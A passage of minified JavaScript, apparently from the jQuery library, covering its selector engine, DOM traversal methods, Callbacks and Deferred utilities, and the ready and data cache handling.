e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(d.getElementsByClassName),n.getById=ef(function(e){return h.appendChild(e).id=x,!d.getElementsByName||!d.getElementsByName(x).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],$=[],(n.qsa=J.test(d.querySelectorAll))&&(ef(function(e){var t;h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&$.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||$.push("\\["+O+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+x+"-]").length||$.push("~="),(t=d.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||$.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||$.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||$.push(".#.+[+~]"),e.querySelectorAll("\\\f"),$.push("[\\r\\n\\f]")}),ef(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&$.push("name"+O+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&$.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&$.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),$.push(",.*:")})),(n.matchesSelector=J.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ef(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",M)}),$=$.length&&RegExp($.join("|")),v=v.length&&RegExp(v.join("|")),y=(t=J.test(h.compareDocumentPosition))||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},N=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==d||e.ownerDocument==_&&y(_,e)?-1:t==d||t.ownerDocument==_&&y(_,t)?1:c?H(c,e)-H(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==d?-1:t==d?1:i?-1:o?1:c?H(c,e)-H(c,t):0;if(i===o)return ed(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ed(a[r],s[r]):a[r]==_?-1:s[r]==_?1:0}),d},eu.matches=function(e,t){return eu(e,null,null,t)},eu.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!$||!$.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){S(t,!0)}return 0<eu(t,d,null,[e]).length},eu.contains=function(e,t){return(e.ownerDocument||e)!=d&&p(e),y(e,t)},eu.attr=function(e,t){(e.ownerDocument||e)!=d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},eu.escape=function(e){return(e+"").replace(er,ei)},eu.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},eu.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(N),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=eu.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=eu.selectors={cacheLength:50,createPseudo:ec,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,en),e[3]=(e[3]||e[4]||e[5]||"").replace(et,en),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||eu.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&eu.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(et,en).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=w[e+" "];return t||(t=RegExp("(^|"+O+")"+e+"("+O+"|$)"),w(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=eu.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&-1<i.indexOf(n):"$="===t?n&&i.slice(-n.length)===n:"~="===t?-1<(" "+i.replace(W," ")+" ").indexOf(n):"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",$=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,y=!1;if($){if(o){for(;g;){for(p=t;p=p[g];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?$.firstChild:$.lastChild],a&&m){for(y=(d=(l=(c=(f=(p=$)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===b&&l[1])&&l[2],p=d&&$.childNodes[d];p=++d&&p&&p[g]||(y=d=0)||h.pop();)if(1===p.nodeType&&++y&&p===t){c[e]=[b,d,y];break}}else if(m&&(y=d=(l=(c=(f=(p=t)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===b&&l[1]),!1===y)for(;(p=++d&&p&&p[g]||(y=d=0)||h.pop())&&(!((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++y)||(m&&((c=(f=p[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[b,y]),p!==t)););return(y-=i)===r||y%r==0&&0<=y/r}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||eu.error("unsupported pseudo: "+e);return i[x]?i(t):1<i.length?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ec(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=H(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ec(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[x]?ec(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ec(function(e){return function(t){return 0<eu(e,t).length}}),contains:ec(function(e){return e=e.replace(et,en),function(t){return -1<(t.textContent||i(t)).indexOf(e)}}),lang:ec(function(e){return U.test(e||"")||eu.error("unsupported lang: "+e),e=e.replace(et,en).toLowerCase(),function(t){var n;do if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:e$(!1),disabled:e$(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ev(function(){return[0]}),last:ev(function(e,t){return[t-1]}),eq:ev(function(e,t,n){return[n<0?n+t:n]}),even:ev(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ev(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ev(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ev(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=eh(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=eg(t);function ey(){}function ex(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function e_(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=T++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[b,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a){if(c=(f=t[x]||(t[x]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===b&&l[1]===s)return p[2]=l[2];if((c[o]=p)[2]=e(t,n,u))return!0}}return!1}}function eb(e){return 1<e.length?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function eT(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ew(e,t,n,r,i,o){return r&&!r[x]&&(r=ew(r)),i&&!i[x]&&(i=ew(i,o)),ec(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)eu(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),$=e&&(o||!t)?eT(g,p,e,s,u):g,v=n?i||(o?e:h||r)?[]:a:$;if(n&&n($,v,s,u),r)for(l=eT(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!($[d[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push($[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&-1<(l=i?H(o,f):p[c])&&(o[l]=!(a[l]=f))}}else v=eT(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function eC(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=e_(function(e){return e===t},s,!0),f=e_(function(e){return -1<H(t,e)},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[e_(eb(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return ew(1<u&&eb(p),1<u&&ex(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&eC(e.slice(u,i)),i<o&&eC(e=e.slice(i)),i<o&&ex(e))}p.push(n)}return eb(p)}return ey.prototype=r.filters=r.pseudos,r.setFilters=new ey,a=eu.tokenize=function(e,t){var n,i,o,a,s,u,l,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in(!n||(i=F.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)(i=V[a].exec(s))&&(!l[a]||(i=l[a](i)))&&(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?eu.error(e):C(e,u).slice(0)},s=eu.compile=function(e,t){var n,i,o,s,u,c,f=[],h=[],$=k[e+" "];if(!$){for(t||(t=a(e)),n=t.length;n--;)($=eC(t[n]))[x]?f.push($):h.push($);($=k(e,(i=h,s=0<(o=f).length,u=0<i.length,c=function(e,t,n,a,c){var f,h,$,v=0,m="0",y=e&&[],x=[],_=l,T=e||u&&r.find.TAG("*",c),w=b+=null==_?1:Math.random()||.1,C=T.length;for(c&&(l=t==d||t||c);m!==C&&null!=(f=T[m]);m++){if(u&&f){for(h=0,t||f.ownerDocument==d||(p(f),n=!g);$=i[h++];)if($(f,t||d,n)){a.push(f);break}c&&(b=w)}s&&((f=!$&&f)&&v--,e&&y.push(f))}if(v+=m,s&&m!==v){for(h=0;$=o[h++];)$(y,x,t,n);if(e){if(0<v)for(;m--;)y[m]||x[m]||(x[m]=j.call(a));x=eT(x)}q.apply(a,x),c&&!e&&0<x.length&&1<v+o.length&&eu.uniqueSort(a)}return c&&(b=w,l=_),y},s?ec(c):c))).selector=e}return $},u=eu.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if(2<(u=d[0]=d[0].slice(0)).length&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(et,en),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=V.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(et,en),ee.test(u[0].type)&&em(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ex(u)))return q.apply(n,i),n;break}}return(p||s(e,d))(i,t,!g,n,!t||ee.test(e)&&em(t.parentNode)||t),n},n.sortStable=x.split("").sort(N).join("")===x,n.detectDuplicates=!!f,p(),n.sortDetached=ef(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ef(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ep("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ef(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ep("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ef(function(e){return null==e.getAttribute("disabled")})||ep(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),eu}(e);_.find=T,_.expr=T.selectors,_.expr[":"]=_.expr.pseudos,_.uniqueSort=_.unique=T.uniqueSort,_.text=T.getText,_.isXMLDoc=T.isXML,_.contains=T.contains,_.escapeSelector=T.escape;var w=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&_(e).is(n))break;r.push(e)}return r},C=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=_.expr.match.needsContext;function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return h(t)?_.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?_.grep(e,function(e){return e===t!==n}):"string"!=typeof t?_.grep(e,function(e){return -1<s.call(t,e)!==n}):_.filter(t,e,n)}_.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?_.find.matchesSelector(r,e)?[r]:[]:_.find.matches(e,_.grep(t,function(e){return 1===e.nodeType}))},_.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(_(e).filter(function(){for(t=0;t<r;t++)if(_.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)_.find(e,i[t],n);return 1<r?_.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?_(e):e||[],!1).length}});var E,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(_.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||E,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:j.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof _?t[0]:t,_.merge(this,_.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:$,!0)),N.test(r[1])&&_.isPlainObject(t))for(r in t)h(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=$.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):h(e)?void 0!==n.ready?n.ready(e):e(_):_.makeArray(e,this)}).prototype=_.fn,E=_($);var A=/^(?:parents|prev(?:Until|All))/,q={children:!0,contents:!0,next:!0,prev:!0};function L(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}_.fn.extend({has:function(e){var t=_(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(_.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&_(e);if(!k.test(e)){for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&_.find.matchesSelector(n,e))){o.push(n);break}}return this.pushStack(1<o.length?_.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?s.call(_(e),this[0]):s.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(_.uniqueSort(_.merge(this.get(),_(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return w(e,"parentNode")},parentsUntil:function(e,t,n){return w(e,"parentNode",n)},next:function(e){return L(e,"nextSibling")},prev:function(e){return L(e,"previousSibling")},nextAll:function(e){return w(e,"nextSibling")},prevAll:function(e){return w(e,"previousSibling")},nextUntil:function(e,t,n){return w(e,"nextSibling",n)},prevUntil:function(e,t,n){return w(e,"previousSibling",n)},siblings:function(e){return C((e.parentNode||{}).firstChild,e)},children:function(e){return C(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(S(e,"template")&&(e=e.content||e),_.merge([],e.childNodes))}},function(e,t){_.fn[e]=function(n,r){var i=_.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=_.filter(r,i)),1<this.length&&(q[e]||_.uniqueSort(i),A.test(e)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;function P(e){return e}function O(e){throw e}function R(e,t,n,r){var i;try{e&&h(i=e.promise)?i.call(e).done(t).fail(n):e&&h(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}}_.Callbacks=function(e){e="string"==typeof e?(t=e,n={},_.each(t.match(H)||[],function(e,t){n[t]=!0}),n):_.extend({},e);var t,n,r,i,o,a,s=[],u=[],l=-1,c=function(){for(a=a||e.once,o=r=!0;u.length;l=-1)for(i=u.shift();++l<s.length;)!1===s[l].apply(i[0],i[1])&&e.stopOnFalse&&(l=s.length,i=!1);e.memory||(i=!1),r=!1,a&&(s=i?[]:"")},f={add:function(){return s&&(i&&!r&&(l=s.length-1,u.push(i)),function t(n){_.each(n,function(n,r){h(r)?e.unique&&f.has(r)||s.push(r):r&&r.length&&"string"!==y(r)&&t(r)})}(arguments),i&&!r&&c()),this},remove:function(){return _.each(arguments,function(e,t){for(var n;-1<(n=_.inArray(t,s,n));)s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<_.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=i="",this},disabled:function(){return!s},lock:function(){return a=u=[],i||r||(s=i=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},_.extend({Deferred:function(t){var n=[["notify","progress",_.Callbacks("memory"),_.Callbacks("memory"),2],["resolve","done",_.Callbacks("once memory"),_.Callbacks("once memory"),0,"resolved"],["reject","fail",_.Callbacks("once memory"),_.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return _.Deferred(function(t){_.each(n,function(n,r){var i=h(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&h(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw TypeError("Thenable self-resolution");h(l=e&&("object"==typeof e||"function"==typeof e)&&e.then)?i?l.call(e,a(o,n,P,i),a(o,n,O,i)):(o++,l.call(e,a(o,n,P,i),a(o,n,O,i),a(o,n,P,n.notifyWith))):(r!==P&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){_.Deferred.exceptionHook&&_.Deferred.exceptionHook(e,c.stackTrace),o<=t+1&&(r!==O&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(_.Deferred.getStackHook&&(c.stackTrace=_.Deferred.getStackHook()),e.setTimeout(c))}}return _.Deferred(function(e){n[0][3].add(a(0,e,h(i)?i:P,e.notifyWith)),n[1][3].add(a(0,e,h(t)?t:P)),n[2][3].add(a(0,e,h(r)?r:O))}).promise()},promise:function(e){return null!=e?_.extend(e,i):i}},o={};return _.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),o=i.call(arguments),a=_.Deferred(),s=function(e){return function(n){r[e]=this,o[e]=1<arguments.length?i.call(arguments):n,--t||a.resolveWith(r,o)}};if(t<=1&&(R(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||h(o[n]&&o[n].then)))return a.then();for(;n--;)R(o[n],s(n),a.reject);return a.promise()}});var I=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;_.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&I.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},_.readyException=function(t){e.setTimeout(function(){throw t})};var M=_.Deferred();function W(){$.removeEventListener("DOMContentLoaded",W),e.removeEventListener("load",W),_.ready()}_.fn.ready=function(e){return M.then(e).catch(function(e){_.readyException(e)}),this},_.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--_.readyWait:_.isReady)||(_.isReady=!0)!==e&&0<--_.readyWait||M.resolveWith($,[_])}}),_.ready.then=M.then,"complete"!==$.readyState&&("loading"===$.readyState||$.documentElement.doScroll)?($.addEventListener("DOMContentLoaded",W),e.addEventListener("load",W)):e.setTimeout(_.ready);var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===y(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,h(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(_(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},F=/^-ms-/,z=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function X(e){return e.replace(F,"ms-").replace(z,G)}var U=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function V(){this.expando=_.expando+V.uid++}V.uid=1,V.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t)for(n=(t=Array.isArray(t)?t.map(X):((t=X(t))in r)?[t]:t.match(H)||[]).length;n--;)delete r[t[n]];(void 0===t||_.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!_.isEmptyObject(t)}};var Y=new V,Q=new V,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType){if(r="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(o){}Q.set(e,t,n)}else n=void 0}return n}_.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),_.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&Z(o,r=X(r.slice(5)),i[r]);Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){Q.set(this,e)}):B(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=Q.get(o,e))?n:void 0!==(n=Z(o,e))?n:void 0;this.each(function(){Q.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),_.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,_.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var 